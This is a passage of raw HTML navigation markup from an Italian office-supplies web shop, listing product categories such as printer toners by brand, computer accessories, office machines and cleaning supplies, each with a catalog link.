LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item 